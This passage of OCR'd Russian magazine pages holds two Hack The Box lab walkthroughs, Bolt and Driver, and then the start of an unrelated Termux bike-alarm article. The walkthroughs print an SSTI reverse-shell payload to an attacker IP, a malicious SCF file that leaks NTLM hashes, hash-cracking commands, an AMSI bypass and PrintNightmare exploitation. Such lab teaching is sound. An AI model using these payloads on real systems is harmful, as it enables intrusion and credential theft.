|\_nccp-server-neader: ngrnx/rrock (obanca)<br>443/tcp open ssl/http nginx 1.18.0 (Ubuntu)<br>| http-title: Passbolt | Open source password manager for teams<br>|\_Requested resource was /auth/login?redirect=%2F ssl-cert: Subject: commonName=passbolt.bolt.htb/organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU Not valid before: 2021-02-24T19:11:23<br>Not valid after: 2022-02-24T19:11:23 \_ssl-date: TLS randomness does not represent time

Результат работы скрипта

Находим три открытых порта:

ervice Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

\_<br>\_http-server-header: nginx/1.18.0 (Ubuntu)

\_http-server-header: nginx/1.18.0 (Ubuntu)

- 22 служба OpenSSH 8.2p1;
- 80 и 443 веб-сервер Nginx 1.18.0;

Поскольку мы запускали Nmap со скриптами, то сразу получаем еще один домен, указанный в поле commonName. Добавляем его в /etc/hosts.

bolt.htb passbolt.bolt.htb 10.10.11.114

Получив новое доменное имя, сразу просмотрим, что нам может дать веб.

![](_page_18_Picture_29.jpeg)

![](_page_18_Picture_30.jpeg)

На сайте находим формы авторизации и регистрации.

![](_page_18_Picture_519.jpeg)

Пытаемся зарегистрироваться, чтобы получить больше возможностей на сайте, и видим ошибку.

### **Internal Server Error**

The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.

### Ошибка при авторизации

Продолжаем изучать сайт. Ведь много открытых ссылок.

![](_page_18_Picture_520.jpeg)

Навигация по сайту

Одновременно можно поставить перебор скрытых каталогов.

### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $-w$  словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL:
- - Гс исключить из результата ответы с кодом 403.

### Запускаем перебор:

ffuf -u http://bolt.htb/FUZZ -t 256 -w directory\_2.3\_medium\_ lowercase.txt

services

login

register [Status: 200, Size: 11038, Words: 3053, Lines: 199] pricing [Status: 200, Size: 31731, Words: 11055, Lines: 549] [Status: 302, Size: 209, Words: 22, Lines: 4] logout download [Status: 200, Size: 18570, Words: 5374, Lines: 346] [Status: 200, Size: 26293, Words: 10060, Lines: 468] contact [Status: 200, Size: 9287, Words: 2135, Lines: 173] sign-in [Status: 200, Size: 11038, Words: 3053, Lines: 199] sign-up Результат сканирования каталогов

Так как мы уже знаем один поддомен, стоит проверить, существуют ли еще какие-нибудь. Для этого используем тот же ffuf, но в качестве места для перебора указываем HTTP-заголовок **Host**.

ffuf -u http://bolt.htb/ -H 'Host: FUZZ.bolt.htb' -t 256 -w subdomains-top1million-110000.txt

В выводе получаем почти все слова из списка, так как все они вернут код ответа 200. Поэтому стоит указать дополнительную фильтрацию, например по размеру ответа (опция -fs).

ffuf -u http://bolt.htb/ -H 'Host: FUZZ.bolt.htb' -t 256 -w subdomains-top1million-110000.txt -fs 30347

> [Status: 302, Size: 219, Words: 22, Lines: 4] demo [Status: 200, Size: 4943, Words: 345, Lines: 99] mail Результат сканирования поддоменов

Найденные имена добавляем в файл /etc/hosts.

![](_page_18_Picture_521.jpeg)

По адресу demo.bolt.htb получаем такой же сайт, что и ранее. Правда, в нем другая форма регистрации. Она требует код инвайта вместо повтора пароля.

![](_page_18_Picture_522.jpeg)

А на втором сайте нас встретит форма авторизации веб-версии почтового клиента.

![](_page_18_Picture_63.jpeg)

### Форма авторизации mail.bolt.htb

### **ТОЧКА ВХОДА**

Все, что могли, мы уже нашли, поэтому перейдем к анализу исходных кодов. Архив представляет собой репозиторий, содержащий вложенные файлы .tar.

![](_page_18_Picture_523.jpeg)

В одном из них есть файл базы данных - db. sqlite3.

![](_page_18_Picture_69.jpeg)

Распакуем его и просмотрим содержимое базы.

### sqlite3 db.sqlite3

Затем просматриваем таблицы командой .table и получаем данные, так как таблица там всего одна - User.

### SELECT \* FROM User;

sqlite> .table User sqlite> SELECT \* FROM User; |1|admin|admin@bolt.htb|\$1\$sm1RceCh\$rSd3PygnS/6jlFDfF2J5q.|| Получение данных из файла базы данных

Так из файла базы данных получаем хеш пароля администратора сайта. Для перебора нужно узнать алгоритм и соответствующий ему режим перебора. В этом нам поможет **hashcat**. Поищем в справке этой программы по префиксу хеша \\$1\\$.

### hashcat --example |  $green \$  |  $\$ rep  $\frac{1}{4}$  |  $\frac{1}{4}$  -A2 -B2

![](_page_18_Picture_77.jpeg)

Это MD5. Осталось поставить хеш на брут (параметр - а) по знаменитому словарю *rockyou*. Укажем режим в параметре - m.

hashcat -a 0 -m 500 hash.txt ~/tmp/tools/rockyou.txt

![](_page_18_Picture_524.jpeg)

Очень легко удалось найти пароль, с которым получается авторизоваться на сайте. Там нас встречает панель управления.

![](_page_18_Figure_82.jpeg)

Однако никаких новых возможностей мы не получаем. Тогда я решил вернуться к демоверсии сайта, где для регистрации требуется инвайт. Попробуем поискать его в исходниках по словам invite и code.

### grep -iR 'invite\|code' ./ 41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/\* 2> /dev/null

'XNSS-HSJW-3NGU-8XTJ 500.html' render template( , validators=[DataRequired()]) Поиск слов invite и code

Находим нужную последовательность, с которой получается зарегистрировать своего юзера.

![](_page_18_Picture_525.jpeg)

Но что еще важнее, мы получаем и свой почтовый ящик. Авторизоваться в нем можно с теми же учетными данными, которые мы использовали во время регистрации на сайте.

![](_page_18_Picture_526.jpeg)

**HTB BOLT** ЭКСПЛУАТИРУЕМ ШАБЛОНЫ В РҮТНОМ И РАЗБИРАЕМСЯ С РСР

### ТОЧКА ОПОРЫ

На сайте можно найти способ взаимодействовать с почтой через механизм верификации. Так как введенные данные обрабатываются, это место для теста.

![](_page_19_Picture_618.jpeg)

Отправляем тестовое сообщение и смотрим почтовый ящик. Там обнаружим входящее сообщение.

![](_page_19_Picture_619.jpeg)

Если перейти по ссылке, получим еще одно сообщение, в котором будет отображаться указанное при первой отправке имя.

![](_page_19_Picture_620.jpeg)

Так как сайт написан на Python и происходит отображение введенных данных, то первая идея — проверить SSTI.

### **SSTI**

Server-Side Template Injection (SSTI) - это механизм атаки, при котором злоумышленник внедряет в шаблон вредоносный код. Шаблоны нужны веб-разработчикам, чтобы можно было настраивать внешний вид сайта только в одном месте и затем не копировать вручную. По сути, шаблон это документ HTML, где в нужных местах отмечены переменные и команды, которые при генерации итоговой страницы будут заменены данными. В том числе это могут быть и данные, полученные от посетителя сайта.

Атака затрагивает момент, когда присланная информация объединяется с шаблоном. Злоумышленник формирует строку таким образом, чтобы она не просто подставилась в шаблон, но была интерпретирована как код. Если это возможно, то он добавит свои директивы, с помощью которых выполнит эксфильтрацию данных или даже захват веб-сервера.

Итак, нам нужно передать строку, которая будет содержать вставки, подобные тем, что используются в шаблоне. Поскольку мы знаем, что имеем дело с Python, в первую очередь попробуем использовать самый популярный синтаксис его шаблонов (он используется, к примеру, в Jinja).

Отправим сообщения вроде  $\{7*7\}$ } или  $\{7*'7'\}$ } в надежде получить результат умножения.

![](_page_19_Picture_621.jpeg)

### Сообщение с подтверждением

Видим, что действие выполнено и на странице отображается его результат. А значит, мы подтвердили наличие SSTI! Давай сразу попробуем выполнить

команду, к примеру *id*. Для этого используем вот такую нагрузку:

 ${[config.__class__...__init__..._{globals__}['os'].popen('id').read())}\}$ 

Your profile changes have been confirmed. Z

From support@bolt.htb on 2021-11-28 16:40  $\blacktriangleright$  Details  $\equiv$  Plain text

uid=33(www-data) gid=33(www-data) groups=33(www-data)

This e-mail serves as confirmation of your profile username changes.

Сообщение с подтверждением

И вместо имени пользователя обнаруживаем результат выполнения команды. Следующий шаг - загрузить реверс-шелл. Выглядеть он будет вот так:

{{config.\_class\_\_.\_init\_\_.\_globals\_['os'].popen('/bin/bash -c "/ bin/bash -i >& /dev/tcp/10.10.14.48/80 0>&1"').read()}}

### Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

### Теперь активируем листенер, и мы в системе!

alf-PC)-[**~/tmp/bolt**] rlwrap nc -lvp 80 listening on [any] 80 ... connect to [10.10.14.48] from bolt.htb [10.10.11.114] 40430 bash: cannot set terminal process group (966): Inappropriate ioctl for device bash: no job control in this shell id id uid=33(www-data) gid=33(www-data) groups=33(www-data)

Реверс-шелл

### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию, которая может помочь с повышением привилегий. Сделаем это при помощи скриптов PEASS.

### Справка: скрипты PEASS для Linux

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Чтобы воспользоваться скриптом, его нужно сначала загрузить на локаль-НЫЙ ХОСТ.

wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

Теперь нужно загрузить его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью Python простой веб-сервер. После выполнения этой команды веб-сервер будет прослушивать порт 8000.

### python3 -m http.server

А теперь с помощью того же wget на целевой машине загрузим скрипт с локального хоста на удаленный. После загрузки необходимо дать файлу право на выполнение и выполнить скрипт.

wget http://[ip\_локального\_хоста]:8000/linpeas.sh chmod +x linpeas.sh ./linpeas.sh

Получаем огромный массив информации.

![](_page_19_Picture_622.jpeg)

![](_page_19_Picture_47.jpeg)

<mark>r</mark>ord' ⇒ env('CACHE\_CAKECORE\_

PRESSION => ENV(CACHE\_CARECORE\_PASSION<br>password' ⇒ env('CACHE\_CAKEMODEL\_PASSION<br>password' ⇒ env('DATASOURCES\_DEFAULT\_PA

password' ⇒ env('DATASOURCES\_TEST\_<mark>PASSW</mark>ORD',<br>'password' ⇒ env('EMAIL\_TRANSPORT\_DEFAULT\_F

**ASSWORD', null),<br>PASSWORD', null),<br>SSWORD', null), ''),** 

'\_<mark>PASSWORD ;</mark><br>JORD', 'secret'),<br>FAULT\_PASSWORD', null),

Среди этого нам важно следующее:

grep: write error: Broken pipe /etc/passbolt/app.default.php:

/etc/passbolt/app.default.php:

/etc/passbolt/app.default.php: 'etc/passbolt/app.default.php:

:/passbolt/app.default.php: /etc/passbolt/app.default.php:

/etc/passbolt/app.php:

- список прослушиваемых портов. Отметим порты 3306 (служба MySQL) и 25 (почтовый сервер);
- список файлов, доступных нам для записи;

Finding passwords inside key folders (limit 70) - only PHP files

<u>passi</u>

• найденные в системе подстроки **passw** — тут отметим целый пароль из файла /etc/passbolt/passbolt.php.

Давай просмотрим все содержимое этого файла.

![](_page_19_Picture_53.jpeg)

Тут сохранены настройки для подключения к базе данных, а в базе данных могут найтись и какие-нибудь критические данные, например пароли. Сначала активируем PTY-оболочку с помощью Python:

python3 -c "import pty; pty.spawn('/bin/bash')"

А теперь подключимся и просмотрим существующие базы:

![](_page_19_Picture_623.jpeg)

Базы данных

Так войдем в базу passboltdb и получим список таблиц.

![](_page_19_Picture_59.jpeg)

![](_page_19_Picture_60.jpeg)

Нас могут интересовать две таблицы: users и secrets.

select \* from users;

![](_page_19_Picture_624.jpeg)

### select \* from secrets;

![](_page_19_Picture_625.jpeg)

Содержимое таблицы secrets

В итоге паролей не находим, но зато получаем какое-то секретное сообщение, зашифрованное при помощи PGP. Сопоставив идентификаторы из двух таблиц, можно определить, что оно имеет отношение к пользователю eddie. Сохраним его - оно может еще пригодиться.

В базе больше ничего интересного нет, но у нас еще остался пароль от самой базы! Все полученные имена пользователей и пароли обязательно нужно проверять на всех доступных сервисах в разных комбинациях. И нам повезло — этот пароль подошел для доступа по SSH от имени уже знакомого нам Эдди.

> e**ddie@bolt:~\$** id uid=1000(eddie) gid=1000(eddie) groups=1000(eddie) e**ddie@bolt:~\$** cat user.txt b3abf4cb0762e022d322494b41e6fbf9

Флаг пользователя

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Так как есть учетные данные нового пользователя, я решил прочитать его почту. Сделать это через веб-клиент у меня не вышло, но можем читать сообщения прямо в системе. Для этого перейдем в каталог /var/mail и прочитаем файл соответствующего пользователя.

![](_page_19_Picture_626.jpeg)

В сообщении упоминается хранилище пароля и расширение для браузера. Также становится ясно, что ранее мы получили не сообщение, а зашифрованный публичным ключом пароль.

На хосте установлен Google Chrome с каким-то расширением. Оно-то нас и интересует. Давай заглянем в его логи.

![](_page_19_Figure_77.jpeg)

Содержимое каталога .config

Находим несколько пар ключей PGP. Нас интересуют те, что относятся к почте eddie.

![](_page_19_Figure_80.jpeg)

Мы получили секретный ключ PGP, значит, можем побрутить пароль. Но для этого сначала придется перевести ключ в нужный формат. В комплекте со знаменитым **John the Ripper**, который нам необходим для брута хеша, поставляется много скриптов-конвертеров. В данном случае нам нужен / usr/sbin/pgp2john.

![](_page_19_Picture_627.jpeg)

После преобразования передаем хеш «Джону».

john pgp1.hash --wordlist=rockyou.txt

![](_page_19_Picture_85.jpeg)

Теперь импортируем оба ключа в систему.

![](_page_19_Figure_87.jpeg)

Импортирование ключей

И расшифруем сообщение (пароль), который мы получили из базы ранее.

gpg --pinentry-mode loopback --passphrase merrychristmas -d message. txt alf⊕ralf-PC)-[~**/tmp/bolt**] **-\$** gpg --pinentry-mode **loopback** --passphrase **merrychristmas** -d <u>**message.txt**</u> gpg: зашифровано 2048-битным ключом RSA с идентификатором F65CA879A3D77FE4, созданным 2021-02-25 "Eddie Johnson <eddie@bolt.htb>" {"password":"Z(2rmxsNW(Z?3=p/9s","description":""}gpg: Подпись сделана Сб 06 мар 2021 18:33:54 MSK ключом RSA с идентификатором 1C2741A3DC3B4ABD  $gpg:$ gpg: Действительная подпись пользователя "Eddie Johnson <eddie@bolt.htb>" [неизвестно] gpg: Внимание: Данный ключ не заверен доверенной подписью!

Отпечаток первичного ключа: DF42 6BC7 A4A8 AF58 E50E DA0E 1C27 41A3 DC3B 4ABD Получение пароля пользователя

С этим паролем подключаемся к SSH от имени рута.

 $gpg:$ 

Нет указаний на то, что подпись принадлежит владельцу.

![](_page_19_Picture_93.jpeg)

Машина захвачена, у нас есть над ней полный контроль! Н

# 

![](_page_20_Picture_2.jpeg)

ЭКСПЛУАТИРУЕМ PRINTNIGHTMARE И ДЕЛАЕМ ВРЕДОНОСНЫЙ SCF

Сегодня мы с тобой разберем уязвимость PrintNightmare, которая позволяет повысить привилегии в Windows через баг в системе печати (CVE-2021-1675). Также мы сделаем вредоносный файл SCF, который поможет получить NTLM-хеш пароля нам ПОЛЬзователя.

![](_page_20_Picture_5.jpeg)

Все это - чтобы пройти простую по уровню сложности машину Driver с площадки Hack The Box.

![](_page_20_Picture_7.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ Для удобства добавляем IP-адрес машины в /etc/hosts:

driver.htb 10.10.11.106

И запускаем сканирование портов.

### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_20_Picture_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_20_Picture_19.jpeg)

Находим четыре открытых порта:

- $\cdot$  80 (HTTP) веб-сервер Microsoft IIS/10.0;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций контроллер — контроллер и контроллер — клиент;
- $445 -$  служба SMB;
- 5985 этот порт отвечает за службу удаленного управления WinRM.

Первым делом я попытался бегло взглянуть на SMB. Целью было понять, что эта служба может дать. Узнать это можно короткой командой smbmap -H driver.htb, на что получим однозначный ответ - [!] Authentication error on driver.htb. Значит, SMB можно пока пропустить - без авторизации здесь ловить нечего. С WinRM на данном этапе нам может помочь только брут, а при решении машин с НТВ это не комильфо. Так что идем смотреть веб.

![](_page_20_Picture_605.jpeg)

Недолго думая, вводим несколько распространенных сочетаний дефолтных логинов и паролей. Первое же сочетание **admin:admin** открывает нам главную страницу сайта.

MFP Firmware Update Center Home About Firmware Updates Drivers Updates Contact

We as a part of centre of excellence, conducts various tests on multi functional printers such as testing firmware updates, drivers etc.

![](_page_20_Picture_30.jpeg)

### Главная страница сайта

После осмотра сайта останавливаемся на единственной «живой» странице Firmware Updates, на которой есть форма загрузки файла.

MFP Firmware Update Center Home About Firmware Updates Drivers Updates Contact

Select printer model and upload the respective firmware update to our file share. Our testing team will review the uploads manually and initiates the testing soon.

![](_page_20_Picture_606.jpeg)

### ТОЧКА ВХОДА

Первым делом я попытался загрузить исполняемые файлы .exe, но это не принесло ровным счетом ничего. Но есть и другие форматы файлов, которые позволят выполнить определенные операции, хоть их и ограниченное количество. Один из таких форматов - SCF (shell command files). Файлы SCF можно использовать для операций вроде «Свернуть все окна» или «Открыть проводник Windows». А еще файл SCF может использоваться для доступа к определенному пути UNC, что может привести к утечке пользовательского хеша NetNTLMv2. Это произойдет, потому что Windows попытается аутентифицироваться на этом общем ресурсе, используя имя и пароль пользователя.

### Утечка хеша NTLM

Попробуем это проэксплуатировать. Сначала создадим файл SCF @test.scf со следующим содержимым (@ позволит поместить файл вверху списка файлов в каталоге, в данном случае это необязательно).

### [Shell]

 $Command=2$ IconFile=\\10.10.14.53\share\ralf.ico

### [Taskbar] Command=ToggleDesktop

Этот файл должен свернуть все окна, это определяет параметр **Command** в директиве [Taskbar]. Но это нам не важно, так как хитрость кроется в другом: в директиве [Shell] параметр IconFile указывает UNC-путь к иконке файла. Именно это и заставит удаленный хост попытаться авторизоваться на нашем ресурсе.

Получить аутентификационные данные целевого пользователя при подключении к нашему SMB-ресурсу мы можем с помощью Responder. Давай активируем наш «отлавливатель», а затем загрузим упомянутый файл.

### sudo responder -I tun0

+] Listening for events... 0034004F0031003300370036004C0004003400570049004E002D i0044002E004C004F00430041004C000500140051003000540044002E004C004F00430041004C0007000800093B3B327F0D7010600040002000000800300 000008BE9CAB7C2EA8DF1AF5FF17882513A7918BC86A8F2A71ABDED62839F4FA4ED530A00100000000

### Отловленный хеш пароля пользователя Tony

И получаем желанный хеш, который теперь нужно поломать. Я для этих целей обычно использую **hashcat**, но этой программе нужно указать тип хеша. К счастью, в справке уже все указано и нам нужно лишь найти подходящий номер. Для этого мы отображаем пример всех видов хешей и отбираем тот, где встречается NetNTLMv2.

### hashcat  $-\sqrt{exp1e}$  grep  $-A$  2  $-B$  2 NTLM

![](_page_20_Picture_607.jpeg)

Мы узнаем режим: 5600. К тому же нам показывают хеш, который визуально по структуре похож на тот, что мы получили в Responder. А теперь пришло время этот хеш перебрать. Для перебора будем использовать все тот же hashcat со следующими аргументами:

- $\cdot$  а 0 режим перебора, нулевой означает по словарю;
- $\cdot$   $m$  [] режим, тут указываем тип хеша, полученный ранее;
- ksven.hash файл, в котором записан хеш или хеши;
- rockyou.txt словарь с возможными паролями.

hashcat -a 0 -m 5600 tony.hash rockyou.txt

![](_page_20_Picture_608.jpeg)

В итоге hashcat очень быстро находит пароль. Мы можем сразу же проверить его в службах WinRM и SMB с помощью **crackmapexec**.

crackmapexec winrm driver.htb -u tony -p liltony

'alf⊛ralf-PC)-[~] \$ crackmapexec winrm driver.htb -u tony -p liltony  $[*]$  None (name:driver.htb) (domain:None)<br> $[*]$  http://10.10.11.106:5985/wsman 10.10.11.106 5985 **NONE WINRM WINRM** 10.10.11.106 5985 **NONE** [+] None\tony:liltony (Pwn3d!) **WINRM** 10.10.11.106 5985 NONE Проверка учетных данных

Учетные данные подошли к службе WinRM, поэтому мы получаем стабильный доступ. Для доступа будем использовать оболочку Evil-WinRM.

evil-winrm -i driver.htb -u tony -p liltony

 $(ralf@ralf-PC)$ - $[\sim]$ \$ evil-winrm -i driver.htb -u tony -p liltony Evil-WinRM shell v3.1 Warning: Remote path completions is disabled due to ruby limitation: q Data: For more information, check Evil-WinRM Github: https://github.co df4a9d421c94181c66e17c831444589e Флаг пользователя

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

У нас есть флаг пользователя, так что теперь наша задача - заполучить администраторские привилегии. Первым делом можно проверить информацию о системе (команда systeminfo) и о текущем пользователе (whoami / all), а также получить список запущенных процессов (команды tasklist ИЛИ **ps**).

![](_page_20_Picture_609.jpeg)

В системе работает процесс службы печати spoolsv.exe. Служба Windows Print Spooler — это универсальный интерфейс между ОС, приложениями и локальными или сетевыми принтерами. Она позволяет разработчикам приложений отправлять задания на печать. Проверить ее работу можно и через службу RPC удаленно:

### rpcdump.py @driver.htb | egrep 'MS-RPRN|MS-PAR'

**alf⊛ralf-PC)-[~/tmp/driver]** 

\$ rpcdump.py @driver.htb | egrep 'MS-RPRN|MS-PAR' Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol<br>Protocol: [MS-RPRN]: Print System Remote Protocol Проверка работы службы печати

На ум сразу приходит недавняя нашумевшая уязвимость CVE-2021-1675, она же PrintNightmare. Баг кроется в вызове RpcAddPrinterDriver диспетчера очереди печати Windows. Клиент использует вызов RPC для добавления драйвера на сервер, сохраняя его в локальном или удаленном каталоге SMB. После чего клиент инициализирует объект DRIVER\_CONTAINER, используемый в вызове RpcAddPrinterDriver, для загрузки драйвера. Драйвер может содержать произвольный код, который будет выполняться на сервере с правами SYSTEM. Команду может выполнить любой пользователь, прошедший аутентификацию в службе диспетчера очереди печати. Проще говоря, имея минимальные привилегии, мы можем выполнить любую DLL от имени SYSTEM.

### **Takke o PrintNightmare**

- В сеть просочился эксплоит для опасной проблемы PrintNightmare **B Windows**
- Проблема PrintNightmare получила новый CVE-идентификатор, но не патч
- Microsoft выпустила внеплановый патч для уязвимости PrintNightmare
- Microsoft заявляет, что патч для PrintNightmare работает корректно
- Вымогательские Группировки ВЗЯЛИ вооружение ЭКСПЛОИТЫ **Ha** для PrintNightmare
- Microsoft исправляет 0-day в MSHTML и остаточные проблемы PrintNightmare

На GitHub уже достаточно эксплоитов для этой уязвимости, реализованных на разных языках и выполняющих разные функции. К примеру, есть эксплоит, создаст нового пользователя-администратора. Скачаем который его на локальный хост и из каталога с эксплоитом повторим подключение с помощью Evil-WinRM. Только в этот раз будем указывать параметр -s, что поможет нам легко загрузить в память скрипт на PowerShell.

### evil-winrm -i driver.htb -u tony -p liltony -s.

После подключения лучше вызвать команду *menu* и запатчить AMSI командой Bypass-4MSI.

![](_page_20_Figure_84.jpeg)

Затем загружаем скрипт в память и вызываем единственную функцию Invoke-Nightmare.

Invoke-Nightmare -NewUser "ralf" -NewPassword "ralf"

\Users\tony\Documents> CVE-2021-1675.ps1 il-WinRM\* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "ralf" -NewPassword "ralf"<br>created payload at C:\Users\tony\Documents> Invoke-Nightmare -NewUser "ralf" -NewPassword "ralf"<br>using pDriverPath = "C:\Windows\Sy added user ralf as local administrator payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll Эксплуатация PrintNightmare

Подключаемся с учетными данными нового пользователя и забираем флаг администратора.

![](_page_20_Picture_89.jpeg)

Флаг рута

## ЗМЕЙ-СТРАЖНИК

СИГНАЛИЗАЦИЯ ДЛЯ ВЕЛОСИПЕДА ИЗ СТАРОГО СМАРТФОНА НА ANDROID

![](_page_21_Picture_3.jpeg)

ОС Linux. [rexby@list.ru](mailto:rexby@list.ru)

Наверняка у тебя где‑то завалялся старый смартфон на Android, а может, даже и не один. Я расскажу, как сделать из него надежную сигнализацию для твоего велосипеда, да и вообще для любого движимого и недвижимого имущес‐ тва. Программировать будем на Python 3, при этом набор функций приложения без труда может быть изменен и рас‐ ширен для решения других насущных задач.

Недавно я закончил сборку своего электровелосипеда. Теперь я могу не только колесить в близлежащих парках, но и использовать его в качестве

полноценного средства передвижения. Скорость до 55 км/ч позволяет уве‐ ренно держаться в городском потоке машин, а бесшумность, отсутствие запаха бензина плюс небольшая масса — спокойно ездить по паркам и тро‐ туарам, а также хранить транспорт дома. В общем, сплошные плюсы. Когда надо припарковаться и пойти по делам, на раме моего велосипеда защел‐ кивается U-образный замок Kryptonite. Однако мотор и новенький аккумуля‐ тор уже не делают раму самой дорогой частью велосипеда. И поэтому остро встает вопрос защиты транспортного средства от тех, кто тоже следует за прогрессом, но не желает на него тратиться. Короче говоря, от воров.

Если ты еще не слышал про Termux, то срочно отправляйся изучать [матчасть](http://termux.com/). «Хакер» уже [писал](http://xakep.ru/2020/06/10/hackerphone) на эту тему. Termux — это эмулятор терминала для операционной системы Android. Но пускай тебя не смущает слово «эмулятор», весь код выполняется нативно.

Имеющиеся в продаже сигнализации для велосипедов просто отпугивают воришек громким звуком. Поэтому я решил сделать собственное устройство с обратной связью. Первое, что пришло в голову, — разработать сигнализа‐ цию на микроконтроллере. Но затем я подумал: почему бы не использовать старый смартфон, который лежит без дела? Ведь у него на борту уже есть все необходимое, чтобы решить поставленную задачу: мобильный интернет, GPS для определения местоположения, различные датчики для обнаружения внешних воздействий, камера и сенсорный экран. В общем, вопрос с железом был решен, осталось только реализовать программную часть. Что‐ бы лучше понять принцип работы описанного в статье устройства, можешь сразу посмотреть демонстрацию его работы.

![](_page_21_Picture_9.jpeg)

### **TERMUX**

Командой pkg install termux-api мы установили поддержку Termux-API, что позволяет взаимодействовать с системой Android из командной строки: делать фото, записывать и воспроизводить звук, подавать вибросигнал, получать информацию с датчиков телефона, выводить диалоговые окна и прочее. Чтобы изучить все возможности Termux-API, набери в командной строке termux-, нажми два раза Tab, и увидишь все доступные утилиты. Функциональности вполне достаточно, чтобы организовать взаимодействие с пользователем с помощью всплывающих сообщений (termux-toast), диало‐ говых окон (termux-dialog) и уведомлений (termux-notification).

Как ты знаешь, в основе Android — ядро Linux. Termux добавляет к ядру минимальное окружение в виде набора утилит и интерпретатора Bash. Этот набор может быть легко расширен хорошо известной пользователям Linux командой apt install <package> (или pkg install <package>). При этом список пакетов достаточно обширный: от консольного редактора Vim до оконной системы X11 и среды рабочего стола Xfce. Все это работает без прав суперпользователя!

Если в предыдущей команде опустить параметр -n, то данные с датчика будут выводиться непрерывно с интервалом в одну секунду. Интервал, в свою очередь, можно изменить, добавив ключ **-d <число миллисекунд>**. Этим мы и воспользуемся в программе. Датчик ускорения достаточно чувствительный, чтобы определить не только перемещение твоего девайса, но и вибрацию от легкого удара по столу, на котором лежит устройство.

Кроме того, всегда есть возможность написать свою программу на С или даже языке ассемблера. Компилятор GCC также можно установить из пакетов. Если есть права root, все становится еще интереснее: можно под‐ ключить репозиторий root-repo и получить доступ к таким программам, как tcpdump или Aircrack-ng. Для наших же целей root-права не потребуются: все, что нам нужно, — это установить интерпретатор языка Python 3.

К счастью, нужный пакет уже имеется в репозитории.

Теперь можно с ПК получить доступ к телефону командой ssh <IP-адрес телефона> -р 8022. Обрати внимание, что имя пользователя можно не указывать, Termux примет любое. Узнать IP-адрес телефона в твоей локальной сети можно, введя команду *ifconfig* в консоли Termux. Если ты пользователь Windows, то для подключения используй [клиент](https://www.chiark.greenend.org.uk/~sgtatham/putty) Putty. Для пересылки файла программы из текущего каталога на компьютере в Termux достаточно в тер‐ минале на компе ввести такую команду:

### cat program.py | ssh <IP-адрес телефона> -p 8022 "cat > program.py"

Termux я рекомендую установить из магазина софта с открытым исходным кодом F-Droid. Если у тебя в телефоне еще нет этого магазина, отправляйся на сайт f-droid.org и скачивай соответствующее приложение. Далее в самом F-Droid в строке поиска напиши Termux и установи следующие при‐ ложения: Termux, Termux:API и Termux:Widget. Если Android на твоем телефоне ниже седьмого, то тебе понадобится уже архивная версия. Ее ты можешь взять [тут](https://archive.org/details/termux-repositories-legacy). После установки запускай Termux и инсталлируй необходимые пакеты и модули питона, которые нам понадобятся. Для этого в открывшемся терминале набери следующие команды:

### set PATH=C:\путь\до\папки\putty;%PATH% pscp -P 8022 program.py <IP-адрес телефона>

![](_page_21_Picture_2568.jpeg)

Обрати внимание, что **pystun3** в последней строке — это модуль питона, поэтому мы установили его командой  $\operatorname{\textbf{pi}}$   $\operatorname{\textbf{input}}$  , а не  $\operatorname{\textbf{pk}}\nolimits$   $\operatorname{\textbf{input}}\nolimits$  .

### **TERMUX:API**

Для сигнализации нам понадобится информация с датчика ускорения акселерометра. Для этого посмотрим сначала, какие датчики присутствуют в телефоне:

termux-sensor -l

В полученном списке датчиков ищи тот, в названии которого есть слово accelerometer. Например, в моем телефоне имеется BMI160 Accelerometer и Linear Acceleration. Теперь можно попробовать опросить датчик такой командой:

termux-sensor -s "BMI160 Accelerometer" -n 1

В моем случае вывод этой команды имеет следующий вид:

![](_page_21_Picture_2569.jpeg)

}

Обрати внимание на две вещи. Во‑первых, вывод информации по одному измерению занимает девять строк. В дальнейшем мы используем это для парсинга выходного потока с датчика ускорения. Во‑вторых, ускорение выводится в виде его компонентов по трем пространственным координатам. Если ты еще не забыл школьный курс физики, то уже сообразил, что сумма квадратов этих величин даст нам квадрат ускорения. Его‑то мы и будем вычислять для определения движения телефона.

### **ПРЕДВАРИТЕЛЬНАЯ ПОДГОТОВКА**

